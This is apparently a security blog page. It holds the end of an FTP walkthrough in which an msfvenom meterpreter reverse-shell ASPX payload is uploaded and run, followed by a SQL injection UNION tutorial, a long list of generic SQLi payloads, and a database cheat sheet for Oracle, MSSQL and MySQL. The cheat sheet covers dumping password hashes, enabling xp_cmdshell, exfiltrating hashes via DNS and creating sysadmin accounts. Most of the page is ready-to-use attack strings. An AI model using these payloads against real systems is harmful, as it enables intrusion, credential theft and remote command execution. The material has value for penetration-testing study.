

4. Create payload with msfvenom, create a local file named reverse_tcp.aspx
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=4444 –f aspx > reverse_tcp.aspx

5. Upload the reverse_tcp.aspx file using PUT command in out anonymous FTP session

6. If the server is running a website you could execute the reverse_shell.aspx file from there.
7. We finally get a connection in our handler in metasploit, gather host info from there.

8. Get shell access

Extra
1. To find out if you can execute the payload uploaded with FTP. You can search for existing files in there also

2. We will try to find, welcome.png
- http://10.10.10.5/welcome.png
Note: Luckily the root directory of this FTP is the same as apache.
Solution: Disable Anonymous Login
Again in order to secure your server from anonymous user login then follow given below steps:
- Open config file
- Set anonymous enable = NO
- service vsftpd restart
by Vry4n_ | Dec 5, 2019 | Web Exploitation
When an application is vulnerable to SQL injection and the results of the query are returned within the application’s responses, the UNION keyword can be used to retrieve data from other tables within the database. This results in an SQL injection UNION attack.
Example of vulnerable URL
- http://vk9-sec.com/report.php?id=23’ order by 5–+
Now we will use Union select statement over here.
- http://vk9-sec.com/report.php?id=23’ union select 1,2,3,4,5–+
what will it do is concatenate one more row to the output which will look like this

if you see any of these numbers printed in the webpage or the title or anywhere else then you can know the the developer is printing multiple rows. But in case you cannot see any of these numbers printed then you can simply invalidate the first query so that it won’t give any output and eventually your output will become the one and only output to be printed.
- http://vk9-sec.com/report.php?id=23’ and 0 union select 1,2,3,4,5–+
- http://vk9-sec.com/report.php?id=23’ and false union select 1,2,3,4,5–+
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,3,4,5–+
- http://vk9-sec.com/report.php?id=null’ union select 1,2,3,4,5–+
- http://vk9-sec.com/report.php?id=23’ && 0 union select 1,2,3,4,5–+
Any of the number must be printed in the webpage again as basic thing to understand is that programmer may be only printing some particular columns from the output, lets say the third one. So we if we can see 3 in the page then its good otherwise we can try the query below with some other values.
- http://vk9-sec.com/report.php?id=-23’ union select ‘hello1′,’hello2′,’hello3′,’hello4′,’hello5’–+
Now just try to find it inside the source code. If you find hello1 that means the first columns is getting printed and if you found hello2 then the second column is getting printed and so on. Still sometimes if the programmer is using mysql_real_escape_string it may create an error or else no output. We can simply avoid the usage of single quotes using hex values. Below is the encoded query for the above same query.
- http://vk9-sec.com/report.php?id=-23’ union select 0x68656c6c6f31,0x68656c6c6f32,0x68656c6c6f33,0x68656c6c6f34,0x68656c6c6f35–+
One small thing to remember is that always add 0x before any hexadecimal value. Hopefully the above query should work and you will find the column which is getting printed on the webpage or inside the source code, now we can try some Default functions and variables, to get some information related to our target.
Variable/Function Output
@@hostname : Current Hostname
@@tmpdir : Temp Directory
@@datadir : Data Directory
@@version : Version of DB
@@basedir : Base Directory
user() : Current User
database() : Current Database
version() : Version
schema() : current Database
UUID() : System UUID key
current_user() : Current User
current_user : Current User
system_user() : Current System user
session_user() : Session user
@@GLOBAL.have_symlink : Check if Symlink Enabled or Disabled
@@GLOBAL.have_ssl : Check if it have ssl or not
As we know that third is the column which is getting printed so now we will use the above functions on place of that columns only.
To get the Current Database Name
- http://vk9-sec.com/report.php?id=-23 union select 1,2,database(),4,5–+
To get the Current Version
- http://vk9-sec.com/report.php?id=-23 union select 1,2,version(),4,5–+
To get the Current User
- http://vk9-sec.com/report.php?id=-23 union select 1,2,user(),4,5–+
To get the Temporary Directory Path
- http://vk9-sec.com/report.php?id=-23 union select 1,2,@@tmpdir,4,5–+
Data Extraction using SQLi
There are many ways to extract data using SQLi so first one is union based. First, I will show you the Queries and then show you how we can inject them.
Query: Select table_schema from information_schema.schemata
Injection: http://vk9-sec.com/report.php?id=-23’ union select 1,2,version(),4,5–+
Will give us names of all the Databases available. But as we found earlier that sometimes programmer may not be printing all the rows. He may be printing the first row from output. So in that case we can use limit keyword to enumerate the rows one by one.
First row
- Select table_schema from information_schema.schemata limit 0,1–+
Second row
- Select table_schema from information_schema.schemata limit 1,1–+
Third row
- Select table_schema from information_schema.schemata limit 2,1–+
Forth row
- Select table_schema from information_schema.schemata limit 3,1–+
In the above manner we can get each row one by one. Now let’s see how can we extract all the table names from a database.
Query :
- Select table_name from information_schema.tables where table_schema=’databasename’
Query for Current DB:
- Select table_name from information_schema.tables where table_schema=database()
Injection :
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,table_name,4,5 from information_schema.tables where table_schema=database()–+
Above injection will give you all the rows at once, but if you want one by one then you can use limit.
First row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,table_name,4,5 from information_schema.tables where table_schema=database() limit 0,1–+
Second row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,table_name,4,5 from information_schema.tables where table_schema=database() limit 1,1–+
Third row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,table_name,4,5 from information_schema.tables where table_schema=database() limit 2,1–+
Forth row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,table_name,4,5 from information_schema.tables where table_schema=database() limit 3,1–+
After getting the Table Names we can move on and start collecting the names of Columns under any table. we can specify the table name as we have all the tablenames.
Query :
- Select column_name from information_schema.columns where table_schema=database() and table_name=’tablenamehere’
Injection :
- http://vk9-sec.com/report.php?id=-23’ union Select 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name=’tablenamehere’–+
If the above query do not give any output or an error. You can try to hex the tablename. And now we can try to get all the table names one by one if only one row is getting printed.
First row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name=’tablename’ limit 0,1–+
Second row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name=’tablename’ limit 1,1–+
Third row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name=’tablename’ limit 2,1–+
Forth row
- http://vk9-sec.com/report.php?id=-23’ union select 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name=’tablename’ limit 3,1–+
Now we know the database name, the table names and the column names so the last stage starts of extracting data from the columns. Now we have to specify from which column we want the data and from which table. Query and injection is simple at this stage
Query : Select column1, column2 from tablename
First row :
- http://vk9-sec.com/report.php?id=-23’ union Select 1,2,concat(column1,column2),4,5 from tablename limit 0,1–+
Second row :
- http://vk9-sec.com/report.php?id=-23’ union Select 1,2,concat(column1,column2),4,5 from tablename limit 1,1–+
Third row :
- http://vk9-sec.com/report.php?id=-23’ union Select 1,2,concat(column1,column2),4,5 from tablename limit 2,1–+
Forth row :
- http://vk9-sec.com/report.php?id=-23’ union Select 1,2,concat(column1,column2),4,5 from tablename limit 3,1–+
Extract multiple values from a single column
This uses the double-pipe sequence || which is a string concatenation operator on Oracle. The injected query concatenates together the values of the username and password fields, separated by the ~ character.
1. Find out the number of columns
- http://vk9-sec.com/report.php?id=-23’ union Select null — (fails)
- http://vk9-sec.com/report.php?id=-23’ union Select null,null — (succeeds)
2. Find out the data type
- http://vk9-sec.com/report.php?id=-23’ union Select ‘a’,null — (fails, not string)
- http://vk9-sec.com/report.php?id=-23’ union Select null,’a’ — (succeeds, string type)
3. This uses the double-pipe sequence || which is a string concatenation operator on Oracle. The injected query concatenates together the values of the username and password fields, separated by the ~ character.
- http://vk9-sec.com/report.php?id=-23’ union Select null,username || ‘~’ || password from users —
- http://vk9-sec.com/report.php?id=23’+union+select+null,username+||+’~’+||password+from+users–
This last alternative uses + instead of blank space to bypass security
Examining the database
When exploiting SQL injection vulnerabilities, it is often necessary to gather some information about the database itself. This includes the type and version of the database software, and the contents of the database in terms of which tables and columns it contains.
On Oracle databases, every SELECT statement must specify a table to select FROM. If your UNION SELECT attack does not query from a table, you will still need to include the FROM keyword followed by a valid table name.
Version oracle
- http://vk9-sec.com/report.php?id=23’+union+select+null,banner+from+v$version–
- http://vk9-sec.com/report.php?id=23 ‘ union select null,banner from v$version–
Version MySQL
- http://vk9-sec.com/report.php?id=23’+union+select+null,@@version–+
- http://vk9-sec.com/report.php?id=23’ union select null,@@version–+
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
 OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+        addition, concatenate (or space in url)
||        (double pipe) concatenate
%        wildcard attribute indicator@variable    local variable
@@variable    global variable
# Numeric
AND 1
AND 0
AND true
AND false
1-false
1-true
1*56
-2
1' ORDER BY 1--+
1' ORDER BY 2--+
1' ORDER BY 3--+1' ORDER BY 1,2--+
1' ORDER BY 1,2,3--+1' GROUP BY 1,2,--+
1' GROUP BY 1,2,3--+
' GROUP BY columnnames having 1=1 --
-1' UNION SELECT 1,2,3--+
' UNION SELECT sum(columnname ) from tablename --
-1 UNION SELECT 1 INTO @,@
-1 UNION SELECT 1 INTO @,@,@1 AND (SELECT * FROM Users) = 1    ' AND MID(VERSION(),1,1) = '5';' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') --
Finding the table name
Time-Based:
,(select * from (select(sleep(10)))a)
%2c(select%20*%20from%20(select(sleep(10)))a)
';WAITFOR DELAY '0:0:30'--Comments:#        Hash comment
/*      C-style comment
-- -    SQL comment
;%00    Nullbyte
`        Backtick
Generic Error Based Payloads
OR 1=1
 OR 1=0
 OR x=x
 OR x=y
 OR 1=1#
 OR 1=0#
 OR x=x#
 OR x=y#
 OR 1=1--
 OR 1=0--
 OR x=x--
 OR x=y--
 OR 3409=3409 AND ('pytW' LIKE 'pytW
 OR 3409=3409 AND ('pytW' LIKE 'pytY
 HAVING 1=1
 HAVING 1=0
 HAVING 1=1#
 HAVING 1=0#
 HAVING 1=1--
 HAVING 1=0--
 AND 1=1
 AND 1=0
 AND 1=1--
 AND 1=0--
 AND 1=1#
 AND 1=0#
 AND 1=1 AND '%'='
 AND 1=0 AND '%'='
 AND 1083=1083 AND (1427=1427
 AND 7506=9091 AND (5913=5913
 AND 1083=1083 AND ('1427=1427
 AND 7506=9091 AND ('5913=5913
 AND 7300=7300 AND 'pKlZ'='pKlZ
 AND 7300=7300 AND 'pKlZ'='pKlY
 AND 7300=7300 AND ('pKlZ'='pKlZ
 AND 7300=7300 AND ('pKlZ'='pKlY
 AS INJECTX WHERE 1=1 AND 1=1
 AS INJECTX WHERE 1=1 AND 1=0
 AS INJECTX WHERE 1=1 AND 1=1#
 AS INJECTX WHERE 1=1 AND 1=0#
 AS INJECTX WHERE 1=1 AND 1=1--
 AS INJECTX WHERE 1=1 AND 1=0--
 WHERE 1=1 AND 1=1
 WHERE 1=1 AND 1=0
 WHERE 1=1 AND 1=1#
 WHERE 1=1 AND 1=0#
 WHERE 1=1 AND 1=1--
 WHERE 1=1 AND 1=0--
 ORDER BY 1--
 ORDER BY 2--
 ORDER BY 3--
 ORDER BY 4--
 ORDER BY 5--
 ORDER BY 6--
 ORDER BY 7--
 ORDER BY 8--
 ORDER BY 9--
 ORDER BY 10--
 ORDER BY 11--
 ORDER BY 12--
 ORDER BY 13--
 ORDER BY 14--
 ORDER BY 15--
 ORDER BY 16--
 ORDER BY 17--
 ORDER BY 18--
 ORDER BY 19--
 ORDER BY 20--
 ORDER BY 21--
 ORDER BY 22--
 ORDER BY 23--
 ORDER BY 24--
 ORDER BY 25--
 ORDER BY 26--
 ORDER BY 27--
 ORDER BY 28--
 ORDER BY 29--
 ORDER BY 30--
 ORDER BY 31337--
 ORDER BY 1#
 ORDER BY 2#
 ORDER BY 3#
 ORDER BY 4#
 ORDER BY 5#
 ORDER BY 6#
 ORDER BY 7#
 ORDER BY 8#
 ORDER BY 9#
 ORDER BY 10#
 ORDER BY 11#
 ORDER BY 12#
 ORDER BY 13#
 ORDER BY 14#
 ORDER BY 15#
 ORDER BY 16#
 ORDER BY 17#
 ORDER BY 18#
 ORDER BY 19#
 ORDER BY 20#
 ORDER BY 21#
 ORDER BY 22#
 ORDER BY 23#
 ORDER BY 24#
 ORDER BY 25#
 ORDER BY 26#
 ORDER BY 27#
 ORDER BY 28#
 ORDER BY 29#
 ORDER BY 30#
 ORDER BY 31337#
 ORDER BY 1
 ORDER BY 2
 ORDER BY 3
 ORDER BY 4
 ORDER BY 5
 ORDER BY 6
 ORDER BY 7
 ORDER BY 8
 ORDER BY 9
 ORDER BY 10
 ORDER BY 11
 ORDER BY 12
 ORDER BY 13
 ORDER BY 14
 ORDER BY 15
 ORDER BY 16
 ORDER BY 17
 ORDER BY 18
 ORDER BY 19
 ORDER BY 20
 ORDER BY 21
 ORDER BY 22
 ORDER BY 23
 ORDER BY 24
 ORDER BY 25
 ORDER BY 26
 ORDER BY 27
 ORDER BY 28
 ORDER BY 29
 ORDER BY 30
 ORDER BY 31337
 RLIKE (SELECT (CASE WHEN (4346=4346) THEN 0x61646d696e ELSE 0x28 END)) AND 'Txws'='
 RLIKE (SELECT (CASE WHEN (4346=4347) THEN 0x61646d696e ELSE 0x28 END)) AND 'Txws'='
IF(7423=7424) SELECT 7423 ELSE DROP FUNCTION xcjl--
IF(7423=7423) SELECT 7423 ELSE DROP FUNCTION xcjl--
%' AND 8310=8310 AND '%'='
%' AND 8310=8311 AND '%'='
 and (select substring(@@version,1,1))='X'
 and (select substring(@@version,1,1))='M'
 and (select substring(@@version,2,1))='i'
 and (select substring(@@version,2,1))='y'
 and (select substring(@@version,3,1))='c'
 and (select substring(@@version,3,1))='S'
 and (select substring(@@version,3,1))='X'
Functions and Variables
Oracle
|
Version
|
SELECT banner FROM v$version WHERE banner LIKE ‘Oracle%’;
SELECT banner FROM v$version;
SELECT version FROM v$instance;
|
|
Comments
|
SELECT 1 FROM dual — comment
– NB: SELECT statements must have a FROM clause in Oracle so we have to use the dummy table name ‘dual’ when we’re not actually selecting from a table.
|
|
Current User
|
SELECT user FROM dual
|
|
List Users
|
SELECT username FROM all_users ORDER BY username;
SELECT name FROM sys.user$; — priv
|
|
List Password Hashes
|
SELECT name, password, astatus FROM sys.user$ — priv, <= 10g. astatus tells you if acct is locked
SELECT name,spare4 FROM sys.user$ — priv, 11g
|
|
Password Cracker
|
checkpwd will crack the DES-based hashes from Oracle 8, 9 and 10.
|
|
List Privileges
|
SELECT * FROM session_privs; — current privs
SELECT * FROM dba_sys_privs WHERE grantee = ‘DBSNMP’; — priv, list a user’s privs
SELECT grantee FROM dba_sys_privs WHERE privilege = ‘SELECT ANY DICTIONARY’; — priv, find users with a particular priv
SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS;
|
|
List DBA Accounts
|
SELECT DISTINCT grantee FROM dba_sys_privs WHERE ADMIN_OPTION = ‘YES’; — priv, list DBAs, DBA roles
|
|
Current Database
|
SELECT global_name FROM global_name;
SELECT name FROM v$database;
SELECT instance_name FROM v$instance;
SELECT SYS.DATABASE_NAME FROM DUAL;
|
|
List Databases
|
SELECT DISTINCT owner FROM all_tables; — list schemas (one per user)
– Also query TNS listener for other databases. See tnscmd (services | status).
|
|
List Columns
|
SELECT column_name FROM all_tab_columns WHERE table_name = ‘blah’;
SELECT column_name FROM all_tab_columns WHERE table_name = ‘blah’ and owner = ‘foo’;
|
|
List Tables
|
SELECT table_name FROM all_tables;
SELECT owner, table_name FROM all_tables;
|
|
Find Tables From Column Name
|
SELECT owner, table_name FROM all_tab_columns WHERE column_name LIKE ‘%PASS%’; — NB: table names are upper case
|
|
Select Nth Row
|
SELECT username FROM (SELECT ROWNUM r, username FROM all_users ORDER BY username) WHERE r=9; — gets 9th row (rows numbered from 1)
|
|
Select Nth Char
|
SELECT substr(‘abcd’, 3, 1) FROM dual; — gets 3rd character, ‘c’
|
|
Bitwise AND
|
SELECT bitand(6,2) FROM dual; — returns 2
SELECT bitand(6,1) FROM dual; — returns0
|
|
ASCII Value -> Char
|
SELECT chr(65) FROM dual; — returns A
|
|
Char -> ASCII Value
|
SELECT ascii(‘A’) FROM dual; — returns 65
|
|
Casting
|
SELECT CAST(1 AS char) FROM dual;
SELECT CAST(’1′ AS int) FROM dual;
|
|
String Concatenation
|
SELECT ‘A’ || ‘B’ FROM dual; — returns AB
|
|
If Statement
|
BEGIN IF 1=1 THEN dbms_lock.sleep(3); ELSE dbms_lock.sleep(0); END IF; END; — doesn’t play well with SELECT statements
|
|
Case Statement
|
SELECT CASE WHEN 1=1 THEN 1 ELSE 2 END FROM dual; — returns 1
SELECT CASE WHEN 1=2 THEN 1 ELSE 2 END FROM dual; — returns 2
|
|
Avoiding Quotes
|
SELECT chr(65) || chr(66) FROM dual; — returns AB
|
|
Time Delay
|
BEGIN DBMS_LOCK.SLEEP(5); END; — priv, can’t seem to embed this in a SELECT
SELECT UTL_INADDR.get_host_name(’10.0.0.1′) FROM dual; — if reverse looks are slow
SELECT UTL_INADDR.get_host_address(‘blah.attacker.com’) FROM dual; — if forward lookups are slow
SELECT UTL_HTTP.REQUEST(‘http://google.com’) FROM dual; — if outbound TCP is filtered / slow
– Also see Heavy Queries to create a time delay
|
|
Make DNS Requests
|
SELECT UTL_INADDR.get_host_address(‘google.com’) FROM dual;
SELECT UTL_HTTP.REQUEST(‘http://google.com’) FROM dual;
|
|
Command Execution
|
Javacan be used to execute commands if it’s installed.ExtProc can sometimes be used too, though it normally failed for me. 
|
|
Local File Access
|
UTL_FILE can sometimes be used. Check that the following is non-null:
SELECT value FROM v$parameter2 WHERE name = ‘utl_file_dir’;Java can be used to read and write files if it’s installed (it is not available in Oracle Express).
|
|
Hostname, IP Address
|
SELECT UTL_INADDR.get_host_name FROM dual;
SELECT host_name FROM v$instance;
SELECT UTL_INADDR.get_host_address FROM dual; — gets IP address
SELECT UTL_INADDR.get_host_name(’10.0.0.1′) FROM dual; — gets hostnames
|
|
Location of DB files
|
SELECT name FROM V$DATAFILE;
|
|
Default/System Databases
|
SYSTEM
SYSAUX
|
Misc Tips
|
Get all tablenames in one string
|
select rtrim(xmlagg(xmlelement(e, table_name || ‘,’)).extract(‘//text()’).extract(‘//text()’) ,’,’) from all_tables – when using union based SQLI with only one row
|
|
Blind SQLI in order by clause
|
order by case when ((select 1 from user_tables where substr(lower(table_name), 1, 1) = ‘a’ and rownum = 1)=1) then column_name1 else column_name2 end — you must know 2 column names with the same datatype
|
MSSQL
|
Version
|
SELECT @@version
|
|
Comments
|
SELECT 1 — comment
SELECT /*comment*/1
|
|
Current User
|
SELECT user_name();
SELECT system_user;
SELECT user;
SELECT loginame FROM master..sysprocesses WHERE spid = @@SPID
|
|
List Users
|
SELECT name FROM master..syslogins
|
|
List Password Hashes
|
SELECT name, password FROM master..sysxlogins — priv, mssql 2000;
SELECT name, master.dbo.fn_varbintohexstr(password) FROM master..sysxlogins — priv, mssql 2000. Need to convert to hex to return hashes in MSSQL error message / some version of query analyzer.
SELECT name, password_hash FROM master.sys.sql_logins — priv, mssql 2005;
SELECT name + ‘-’ + master.sys.fn_varbintohexstr(password_hash) from master.sys.sql_logins — priv, mssql 2005
|
|
Password Cracker
|
MSSQL 2000 and 2005 Hashes are both SHA1-based. phrasen|drescher can crack these.
|
|
List Privileges
|
– current privs on a particular object in 2005, 2008
SELECT permission_name FROM master..fn_my_permissions(null, ‘DATABASE’); — current database
SELECT permission_name FROM master..fn_my_permissions(null, ‘SERVER’); — current server
SELECT permission_name FROM master..fn_my_permissions(‘master..syslogins’, ‘OBJECT’); –permissions on a table
SELECT permission_name FROM master..fn_my_permissions(‘sa’, ‘USER’);
–permissions on a user– current privs in 2005, 2008
SELECT is_srvrolemember(‘sysadmin’);
SELECT is_srvrolemember(‘dbcreator’);
SELECT is_srvrolemember(‘bulkadmin’);
SELECT is_srvrolemember(‘diskadmin’);
SELECT is_srvrolemember(‘processadmin’);
SELECT is_srvrolemember(‘serveradmin’);
SELECT is_srvrolemember(‘setupadmin’);
SELECT is_srvrolemember(‘securityadmin’);
– who has a particular priv? 2005, 2008
SELECT name FROM master..syslogins WHERE denylogin = 0;
SELECT name FROM master..syslogins WHERE hasaccess = 1;
SELECT name FROM master..syslogins WHERE isntname = 0;
SELECT name FROM master..syslogins WHERE isntgroup = 0;
SELECT name FROM master..syslogins WHERE sysadmin = 1;
SELECT name FROM master..syslogins WHERE securityadmin = 1;
SELECT name FROM master..syslogins WHERE serveradmin = 1;
SELECT name FROM master..syslogins WHERE setupadmin = 1;
SELECT name FROM master..syslogins WHERE processadmin = 1;
SELECT name FROM master..syslogins WHERE diskadmin = 1;
SELECT name FROM master..syslogins WHERE dbcreator = 1;
SELECT name FROM master..syslogins WHERE bulkadmin = 1;
|
|
List DBA Accounts
|
SELECT is_srvrolemember(‘sysadmin’); — is your account a sysadmin? returns 1 for true, 0 for false, NULL for invalid role. Also try ‘bulkadmin’, ‘systemadmin’ and other values from the documentation
SELECT is_srvrolemember(‘sysadmin’, ‘sa’); — is sa a sysadmin? return 1 for true, 0 for false, NULL for invalid role/username.
SELECT name FROM master..syslogins WHERE sysadmin = ’1′ — tested on 2005
|
|
Current Database
|
SELECT DB_NAME()
|
|
List Databases
|
SELECT name FROM master..sysdatabases;
SELECT DB_NAME(N); — for N = 0, 1, 2, …
|
|
List Columns
|
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = ‘mytable’); — for the current DB only
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name=’sometable’; — list colum names and types for master..sometable
|
|
List Tables
|
SELECT name FROM master..sysobjects WHERE xtype = ‘U’; — use xtype = ‘V’ for views
SELECT name FROM someotherdb..sysobjects WHERE xtype = ‘U’;
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name=’sometable’; — list colum names and types for master..sometable
|
|
Find Tables From Column Name
|
– NB: This example works only for the current database. If you wan’t to search another db, you need to specify the db name (e.g. replace sysobject with mydb..sysobjects).
SELECT sysobjects.name as tablename, syscolumns.name as columnname FROM sysobjects JOIN syscolumns ON sysobjects.id = syscolumns.id WHERE sysobjects.xtype = ‘U’ AND syscolumns.name LIKE ‘%PASSWORD%’ — this lists table, column for each column containing the word ‘password’
|
|
Select Nth Row
|
SELECT TOP 1 name FROM (SELECT TOP 9 name FROM master..syslogins ORDER BY name ASC) sq ORDER BY name DESC — gets 9th row
|
|
Select Nth Char
|
SELECT substring(‘abcd’, 3, 1) — returns c
|
|
Bitwise AND
|
SELECT 6 & 2 — returns 2
SELECT 6 & 1 — returns 0
|
|
ASCII Value -> Char
|
SELECT char(0×41) — returns A
|
|
Char -> ASCII Value
|
SELECT ascii(‘A’) – returns 65
|
|
Casting
|
SELECT CAST(’1′ as int);
SELECT CAST(1 as char)
|
|
String Concatenation
|
SELECT ‘A’ + ‘B’ – returns AB
|
|
If Statement
|
IF (1=1) SELECT 1 ELSE SELECT 2 — returns 1
|
|
Case Statement
|
SELECT CASE WHEN 1=1 THEN 1 ELSE 2 END — returns 1
|
|
Avoiding Quotes
|
SELECT char(65)+char(66) — returns AB
|
|
Time Delay
|
WAITFOR DELAY ’0:0:5′ — pause for 5 seconds
|
|
Make DNS Requests
|
declare @host varchar(800); select @host = name FROM master..syslogins; exec(‘master..xp_getfiledetails ”\’ + @host + ‘c$boot.ini”’); — nonpriv, works on 2000declare @host varchar(800); select @host = name + ‘-’ + master.sys.fn_varbintohexstr(password_hash) + ‘.2.pentestmonkey.net’ from sys.sql_logins; exec(‘xp_fileexist ”\’ + @host + ‘c$boot.ini”’); — priv, works on 2005– NB: Concatenation is not allowed in calls to these SPs, hence why we have to use @host. Messy but necessary.
– Also check out theDNS tunnel feature of sqlninja
|
|
Command Execution
|
EXEC xp_cmdshell ‘net user’; — privOn MSSQL 2005 you may need to reactivate xp_cmdshell first as it’s disabled by default:
EXEC sp_configure ‘show advanced options’, 1; — priv
RECONFIGURE; — priv
EXEC sp_configure ‘xp_cmdshell’, 1; — priv
RECONFIGURE; — priv
|
|
Local File Access
|
CREATE TABLE mydata (line varchar(8000));
BULK INSERT mydata FROM ‘c:boot.ini’;
DROP TABLE mydata;
|
|
Hostname, IP Address
|
SELECT HOST_NAME()
|
|
Create Users
|
EXEC sp_addlogin ‘user’, ‘pass’; — priv
|
|
Drop Users
|
EXEC sp_droplogin ‘user’; — priv
|
|
Make User DBA
|
EXEC master.dbo.sp_addsrvrolemember ‘user’, ‘sysadmin; — priv
|
|
Location of DB files
|
EXEC sp_helpdb master; –location of master.mdf
EXEC sp_helpdb pubs; –location of pubs.mdf
|
|
Default/System Databases
|
northwind
model
msdb
pubs — not on sql server 2005
tempdb
|
MYSQL
|
Version
|
SELECT @@version
|
|
Comments
|
SELECT 1; #comment
SELECT /*comment*/1;
|
|
Current User
|
SELECT user();
SELECT system_user();
|
|
List Users
|
SELECT user FROM mysql.user; — priv
|
|
List Password Hashes
|
SELECT host, user, password FROM mysql.user; — priv
|
|
Password Cracker
|
John the Ripper will crack MySQL password hashes.
|
|
List Privileges
|
SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user privs
